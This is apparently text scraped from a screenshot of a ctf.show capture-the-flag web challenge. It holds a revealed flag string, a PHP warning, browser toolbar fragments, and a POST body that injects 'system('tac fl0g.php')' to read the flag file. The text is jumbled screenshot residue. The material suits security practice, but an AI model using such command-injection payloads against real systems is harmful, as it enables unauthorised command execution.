 cfdcd779-a7b4-4dd6-b94e-27a4836a38ea.challenge.ctf.show/222.php
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站
pbagrag=
Warning: Use of undefined constant pass - assumed 'pass' (this will throw an Error in a future version of PHP) in /v
$flag="ctfshow{5973a5e3-dbbe-40f3-8036-3e171b30cb44}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.co
# @Author: h1xa # -*- coding: utf-8 -*- /*
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance in
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL E
URL
https://cfdcd779-a7b4-4dd6-b94e-27a4836a38ea.challenge.ctf.show/222.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
pass=system('tac fl0g.php');